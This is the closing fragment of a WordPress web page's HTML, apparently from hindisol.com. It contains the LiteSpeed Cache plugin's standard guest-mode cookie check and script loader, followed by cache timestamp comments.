litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hindisol.com/wp-content/litespeed/js/df11e65516889ab973c4e6148dc41a03.js?ver=1d453"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-20 10:53:46 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-20 10:53:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->